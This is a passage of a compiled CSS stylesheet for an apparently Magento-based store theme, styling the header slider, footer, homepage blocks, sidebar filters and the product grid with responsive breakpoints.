  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div.owl-prev:before {
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div:hover {
  opacity: 1;
}
.layout-boxed.cms-index-index .header-style-1 .megamenu-content-sidebar .menu-ver-content {
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.layout-boxed.cms-index-index .header-style-1 .megamenu-content-sidebar:hover .menu-ver-content {
  opacity: 1 !important;
  visibility: visible !important;
}
@media (min-width: 1200px) {
  .header-style-1 .megamenu-content-sidebar {
    margin-right: -20px;
  }
  .layout-boxed .header-style-1 .twitter-slider-container,
  .layout-boxed .header-style-1 .header-top,
  .layout-boxed .header-style-1 .header-middle,
  .layout-boxed .header-style-1 .header-bottom {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .logo-header,
  .vermenu {
    width: 20%;
  }
  .header-middle-right,
  .hozmenu {
    width: 80%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-1 .navigation-megamenu-wrapper {
    padding: 0;
  }
  .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:not(:last-child) {
    margin-right: 40px;
  }
  .header-style-1 .middle-right-content .phone-header {
    display: none;
  }
  .header-style-1 .middle-right-content .minicart-header {
    padding: 0;
  }
  .header-style-1 .searchbox-header {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .middle-right-content .phone-header,
  .larger-navigation {
    display: none;
  }
  .header-middle .container {
    position: relative;
  }
  .header-middle-right {
    position: static;
  }
  .middle-right-content {
    float: right;
  }
  .header-style-1 .searchbox-header {
    display: block;
    position: absolute;
    bottom: -79px;
    left: 73px;
    right: 22px;
    width: auto;
    padding: 0;
    z-index: 20;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    background-color: #333;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
    background-color: #222;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 54px;
    line-height: 54px;
  }
  .btn-mobile .button-mobile {
    vertical-align: top;
    font-size: 32px;
    margin: 0 15px;
  }
}
@media (max-width: 767px) {
  .header-style-1 .middle-right-content .phone-header,
  .larger-navigation {
    display: none;
  }
  .header-middle .container {
    position: relative;
  }
  .header-middle-right {
    position: static;
  }
  .middle-right-content {
    float: right;
  }
  .header-style-1 .searchbox-header {
    display: block;
    position: absolute;
    bottom: -79px;
    left: 73px;
    right: 22px;
    width: auto;
    padding: 0;
    z-index: 20;
  }
  .header.links .greet.welcome,
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat {
    display: none;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content {
    padding: 0;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    background-color: #333;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
    font-size: 14px;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
    background-color: #222;
  }
  .navigation-mobile-container {
    display: block;
  }
  .logo-header {
    float: left;
  }
  .btn-mobile {
    height: 54px;
    line-height: 54px;
  }
  .btn-mobile .button-mobile {
    vertical-align: top;
    font-size: 32px;
    margin: 0 15px;
  }
}
@media (max-width: 480px) {
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content .input-searchbox {
    font-size: 90%;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    padding: 0 12px !important;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
    font-size: 14px;
  }
  .header-style-1 .middle-right-content .minicart-header {
    padding: 0;
  }
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart {
    width: 31px;
    height: 40px;
    padding: 0;
  }
  .header-style-1 .header-top-right {
    float: none;
  }
  .option-left,
  .option-right {
    width: 100%;
  }
  .header-top-left {
    margin-bottom: 4px;
  }
  .header-style-1 .header-top-right > .header.links > li {
    margin-right: 10px;
    margin-left: 0;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
  }
}
.footer-container .footer-top {
  background-color: #222f55;
}
.footer-container .footer-middle {
  padding: 55px 0;
}
.footer-container .block-footer .title-block-footer {
  margin-bottom: 20px;
}
.footer-container .block-footer .title-block-footer h4 {
  font-size: 128.571%;
  color: #222222;
  font-weight: 500;
}
.footer-container .block-footer .content-block-footer .footer-links li {
  margin: 15px 0;
}
.footer-container .block-footer .content-block-footer .footer-links li a {
  color: #666666;
}
.footer-container .block-footer .content-block-footer .footer-links li a:before {
  background-color: #666;
  content: '';
  display: inline-block;
  height: 4px;
  margin-left: -9px;
  margin-right: 5px;
  opacity: 0;
  vertical-align: middle;
  width: 4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .block-footer .content-block-footer .footer-links li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.footer-container .contact-list li:not(:last-child) {
  margin-bottom: 19px;
}
.footer-container .contact-list li:before {
  width: 30px;
}
.footer-container .contact-list li.address-contact:before {
  content: '\f015';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.footer-container .contact-list li.email-contact:before {
  content: '\f003';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .contact-list li.phone-contact:before {
  content: '\f095';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .contact-list li.open-contact:before {
  content: '\f017';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .block-subscribe-footer {
  margin-bottom: 25px;
}
.footer-container .block-subscribe-footer .form.subscribe {
  display: table;
  width: 100%;
}
.footer-container .block-subscribe-footer .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-container .block-subscribe-footer .input-box #newsletter-footer {
  height: 42px;
  border: none;
  color: #666;
  padding: 0 15px;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.footer-container .block-subscribe-footer .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-container .block-subscribe-footer .action-button .action.subscribe {
  height: 42px !important;
  line-height: 42px !important;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.footer-container .socials-wrap {
  display: table-cell;
}
.footer-container .socials-wrap .name-social,
.footer-container .socials-wrap .title-follow {
  display: none;
}
.footer-container .socials-wrap ul {
  display: table;
  width: 100%;
}
.footer-container .socials-wrap ul li {
  float: left;
}
.footer-container .socials-wrap ul li:not(:last-child) {
  margin-right: 10px;
}
.footer-container .socials-wrap ul li a {
  display: block;
  width: 42px;
  height: 42px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  color: #fff !important;
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .footer-bottom .bottom-content {
  border-top: 1px solid #eee;
  padding: 30px 0;
}
.footer-container .footer-bottom .copyright-content {
  padding-top: 8px;
  text-align: right;
}
.footer-container .tags-footer li {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.footer-container .tags-footer li a {
  display: block;
  background-color: #f5f5f5;
  padding: 6px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .tags-footer li a:hover {
  color: #fff;
}
.footer-container .top-content {
  padding: 30px 0;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.footer-container .top-content .title-top-ft {
  display: table-cell;
  padding-right: 30px;
  font-size: 128.571%;
  text-transform: uppercase;
  white-space: nowrap;
  font-weight: 500;
  vertical-align: middle;
}
.footer-container .block-subscribe-footer {
  display: table-cell;
  margin: 0;
  width: 100%;
}
.layout-boxed .footer-top {
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .social-container {
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .social-container {
    margin-bottom: 30px;
  }
  .block-footer {
    margin-bottom: 30px;
  }
  .footer-container .footer-bottom .copyright-content {
    text-align: unset;
  }
}
@media (max-width: 767px) {
  .social-container {
    margin-bottom: 30px;
  }
  .block-footer {
    margin-bottom: 30px;
  }
  .footer-container .footer-bottom .copyright-content {
    text-align: unset;
  }
  .footer-container .socials-wrap,
  .footer-container .block-subscribe-footer,
  .footer-container .top-content .title-top-ft {
    display: block;
  }
}
@media (max-width: 480px) {
  .footer-container .socials-wrap ul li {
    margin-bottom: 10px;
  }
}
.cms-index-index .page.messages .messages .message {
  margin-top: 10px;
}
.title-home {
  border-bottom: 2px solid #eee;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
}
.title-home:before {
  content: '';
  display: block;
  width: 70px;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
}
.title-home h2 {
  font-size: 171.428%;
  font-weight: 500;
  color: #222;
}
.home-style-1 .slidershow-home {
  margin-bottom: 30px;
}
.home-style-1 .slidershow-home .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.home-style-1 .slidershow-home .owl-dots .owl-dot {
  background-color: #fff;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div {
  background: rgba(255, 255, 255, 0.1);
  border: none !important;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  line-height: 50px;
  opacity: 0;
  width: 50px;
  height: 50px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div:before {
  font-size: 27px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div.owl-next {
  right: 20px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div.owl-prev {
  left: 20px;
}
.home-style-1 .slidershow-home:hover .owl-controls .owl-nav div {
  opacity: 1;
}
.services-block {
  border: 1px solid #eee;
  padding: 25px 0;
  margin-bottom: 60px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.services-block ul li {
  float: left;
  width: 20%;
}
.services-block ul li:not(:last-child) {
  border-right: 1px solid #e5e5e5;
}
.services-block ul li .service-image {
  display: table-cell;
  vertical-align: top;
  width: 100px;
  text-align: center;
}
.services-block ul li .service-info {
  display: table-cell;
  vertical-align: top;
  padding-top: 3px;
}
.services-block ul li .service-info h4 {
  font-size: 114.285%;
  color: #222;
  margin: 0;
  font-weight: 500;
}
.services-block ul li .service-info p {
  margin: 0;
}
.group-banner {
  margin-bottom: 25px;
}
.group-banner .banner-image {
  margin-bottom: 30px;
}
.group-banner-2,
.group-banner-3 {
  margin-bottom: 55px;
}
.brand-container {
  margin-bottom: 55px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.brand-slider .owl-carousel {
  padding: 20px 60px;
}
.brand-slider .owl-controls .owl-nav div {
  top: 50%;
}
.post-container {
  margin-bottom: 30px;
}
.post-container .item-post {
  margin-bottom: 40px;
}
.post-container .item-post .image-blog {
  position: relative;
}
.post-container .item-post .image-blog a:before {
  background: rgba(0, 0, 0, 0.5) url('../images/plus.png') no-repeat scroll center center;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  z-index: 10;
}
.post-container .item-post .image-blog .date-post {
  position: absolute;
  left: 17px;
  top: 17px;
  line-height: 1.6em;
  background: #fff;
  padding: 15px 13px 7px;
  text-align: center;
  z-index: 15;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.post-container .item-post .image-blog .date-post .day-post {
  font-size: 171.428%;
  font-weight: 700;
  margin-bottom: 3px;
}
.post-container .item-post .image-blog:hover > a:before {
  opacity: 1;
}
.post-container .item-post .info-blog {
  padding-top: 15px;
}
.post-container .item-post .info-blog .postTitle {
  font-size: 114.285%;
  font-weight: 500;
}
.post-container .item-post .info-blog .postContent {
  display: none;
}
.post-container .item-post .info-blog .cat-post {
  font-size: 85.714%;
  padding-top: 7px;
}
.post-container .item-post .info-blog .cat-post a {
  color: #999;
}
.post-container .item-post .info-blog .cat-post span {
  color: #999;
}
.post-container .item-post .info-blog .cat-post span:before {
  content: '\f115';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 3px;
}
.featured-grid {
  margin-bottom: 30px;
}
.featured-grid .item {
  text-align: center;
  margin-bottom: 25px;
}
.featured-grid .item .info-grid {
  padding-top: 12px;
}
.featured-grid .item .info-grid h2 {
  font-size: 114.285%;
  margin-bottom: 5px;
  font-weight: 500;
}
.featured-grid .item .info-grid h2 a {
  color: #222;
}
.featured-grid .item .info-grid .view-all:after {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.sm-listing-tabs {
  margin-bottom: 10px;
}
.sm-listing-tabs .owl-products {
  margin-top: 0;
}
.sm-listing-tabs .title-home {
  margin-bottom: 20px;
}
.sm-listing-tabs .ltabs-tabs-container {
  top: -61px;
}
.home-style-1 .owl-controls .owl-nav div {
  width: 44px;
  height: 44px;
  line-height: 40px;
  background-color: #fff;
  border: 2px solid #e5e5e5;
  color: #aaa;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.home-style-1 .owl-controls .owl-nav div:before {
  font-size: 20px;
}
.home-style-1 .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div {
  position: absolute;
  margin-top: -22px;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.slider-products {
  margin-bottom: 10px;
}
.slider-products .owl-controls .owl-nav div {
  position: absolute;
  top: 28%;
}
.slider-products .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.slider-products .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.listingtab-default .owl-controls .owl-nav div {
  position: absolute;
  top: 28%;
}
.listingtab-default .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.listingtab-default .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.bottom-products {
  margin-bottom: 30px;
}
.bottom-products .products-sidebar .item {
  width: 25%;
  float: left;
  padding-right: 20px;
  margin-bottom: 30px !important;
}
.quick-links {
  text-align: center;
  font-size: 92.857%;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
}
.quick-links ul li.label-link {
  color: #222;
}
.quick-links ul li:not(:first-child):after {
  content: ', ';
}
.quick-links ul li:last-child:after {
  display: none;
}
.slider-products .owl-controls .owl-nav div,
.sm-listing-tabs .owl-controls .owl-nav div,
.brand-slider .owl-controls .owl-nav div {
  opacity: 0;
}
.slider-products:hover .owl-controls .owl-nav div,
.sm-listing-tabs:hover .owl-controls .owl-nav div,
.brand-slider:hover .owl-controls .owl-nav div {
  opacity: 1;
}
.banner-image a img:hover {
  opacity: .8;
}
.owl-products {
  width: auto;
  margin-left: -22px;
  margin-right: -22px;
  margin-top: -10px;
  padding: 10px 22px;
  overflow: hidden;
}
.owl-products .owl-stage-outer {
  overflow: visible;
}
.owl-products .owl-controls .owl-nav div.owl-next {
  right: -3px !important;
}
.owl-products .owl-controls .owl-nav div.owl-prev {
  left: -3px !important;
}
.layout-boxed .cp-code,
.layout-boxed .slidershow-home {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-sale .item:nth-child(3n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(4n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 50%;
  }
  .bottom-products .products-sidebar .item:nth-child(2n+1) {
    clear: both;
  }
  .services-block ul li {
    width: 33.33%;
    margin: 15px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-sale .item:nth-child(2n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(2n+1) {
    clear: both;
  }
  .post-container .item-post:nth-child(2n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 50%;
  }
  .bottom-products .products-sidebar .item:nth-child(2n+1) {
    clear: both;
  }
  .services-block ul li {
    width: 50%;
    margin: 15px 0;
  }
  .services-block ul li:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .services-block ul li {
    width: 100%;
    margin: 15px 0;
    border: none !important;
  }
  .grid-sale .item:nth-child(2n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(2n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 100%;
  }
  .post-container .item-post:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 480px) {
  .post-container .item-post {
    width: 100%;
  }
  .grid-sale .item,
  .grid-categories .item {
    width: 100%;
  }
  .title-home h2 {
    font-size: 133%;
  }
}
.filter-content .swatch-option {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  outline: none !important;
  border: 1px solid #e5e5e5;
}
.filter-content .swatch-option:hover {
  border-color: #ddd;
}
.filter-content .swatch-option.color {
  width: 20px;
  height: 20px;
  outline: none !important;
  border: none !important;
  min-width: auto;
  box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product {
  position: absolute;
  top: 10px;
  text-transform: uppercase;
  color: #fff;
  font-size: 85.714%;
  z-index: 20;
  height: 24px;
  line-height: 24px;
  padding: 0 10px;
  min-width: 50px;
  text-align: center;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.label-product.label-sale {
  left: 10px;
  background-color: #ff4444;
}
.label-product.label-new {
  right: 10px;
  background-color: #1cc48f;
}
.catalog-category-view.page-layout-2columns-left .toolbar-top,
.catalog-category-view.page-layout-2columns-right .toolbar-top {
  margin-top: 29px;
}
.sidebar .block {
  margin-bottom: 30px !important;
}
.sidebar .block .block-title {
  margin-bottom: 8px;
}
.sidebar .block .block-title strong {
  font-size: 128.571%;
  color: #222;
  font-weight: 400;
}
.sidebar .block .block-content {
  background-color: #fafafa;
  padding: 20px;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.filter .block-title {
  display: none;
}
.sidebar .block.filter .block-subtitle.filter-subtitle {
  display: none;
}
.sidebar .block.filter .block-content {
  background: none;
  border: none;
  padding: 0;
}
.sidebar .block.filter .block-content .swatch-layered .swatch-attribute-options {
  padding: 10px 0 15px 20px;
}
.sidebar .block.filter .block-content .price-slider-wrap {
  padding: 10px 20px 20px;
}
.sidebar .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle {
  font-size: 150%;
  color: #222;
  font-weight: normal;
}
.sidebar .block.filter .block-content .filter-current .items {
  border: 1px solid #e5e5e5;
  border-bottom: none;
  overflow: hidden;
}
.sidebar .block.filter .block-content .filter-current .items .item {
  margin: 0;
  padding: 13px 20px 10px;
  background-color: #f8f8f8;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar .block.filter .block-content .filter-current .items .item:last-child {
  border: none;
}
.sidebar .block.filter .block-content .filter-current .items .item span {
  display: inline;
  font-weight: normal;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove {
  color: #ff5555;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove span {
  display: none;
}
.sidebar .block.filter .block-content .filter-current + .filter-actions {
  padding: 20px;
  border: 1px solid #e5e5e5;
  text-align: right;
}
.sidebar .block.filter .block-content .filter-options .filter-options-title {
  font-size: 128.571%;
  color: #222;
  font-weight: 400;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content {
  background-color: #fafafa;
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item {
  margin: 0;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a {
  background-color: transparent;
  display: block;
  border-bottom: 1px solid #e5e5e5;
  padding: 13px 20px 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .price {
  color: inherit;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover {
  background-color: #fff;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count {
  float: right;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after {
  display: none;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a {
  border: none;
}
.sidebar .block.block-compare .block-title .counter {
  display: none;
}
.sidebar .block.block-compare .empty {
  padding: 20px;
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.block-compare .product-items {
  list-style: none;
  margin: 0;
  padding: 0;
}
.sidebar .block.block-compare .product-items .product-item {
  position: relative;
  padding: 5px 0;
}
.sidebar .block.block-compare .product-items .product-item .action.delete {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar .block.block-compare .product-items .product-item .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .product-item .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  margin: 0;
  font-weight: normal;
  display: block;
  padding-right: 24px;
}
.sidebar .block.block-compare .action.delete {
  right: 0;
  left: auto;
}
.sidebar .block.block-compare .actions-toolbar .secondary a.action {
  margin-top: 11px;
}
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
}
.products-grid .product-item-photo {
  display: block;
  line-height: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-photo .product-image-container {
  width: 100% !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: 100%;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo {
  position: relative;
  float: none;
}
.products-grid .item .item-inner {
  margin-bottom: 30px;
}
.products-grid .item .item-inner .box-image {
  position: relative;
}
.products-grid .item .item-inner .box-image a img {
  width: 100%;
}
.products-grid .item .item-inner .box-image .button-action {
  text-align: center;
  left: 0;
  margin-top: -21px;
  position: absolute;
  right: 0;
  top: 50%;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .item .item-inner .box-image .button-action .action {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  overflow: visible;
  color: #fff;
  background-color: #222f55;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .item .item-inner .box-image .button-action .action:before {
  display: none;
}
.products-grid .item .item-inner .box-image .button-action .action span {
  display: none;
}
.products-grid .item .item-inner .box-image .button-action .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-image .button-action .action.tocompare:after {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-image .button-action .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-info {
  padding: 10px 10px 5px;
  text-align: center;
  position: relative;
}
.products-grid .item .item-inner .box-info .product-name {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 5px 0 7px;
  font-size: 100%;
  font-weight: normal;
  text-transform: capitalize;
}
.products-grid .item .item-inner .box-info .product-name a {
  white-space: nowrap;
}
.products-grid .item .item-inner .box-info div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .item .item-inner .box-info .swatch-option {
  float: none;
  display: inline-block;
  margin: 0 5px;
}
.products-grid .item .item-inner .box-info .tocart {
  height: 36px;
  line-height: 36px;
  color: #fff;
  position: absolute;
  top: -36px;
  left: 0;
  opacity: 0;
  width: 100%;
  transition: 0.2s;
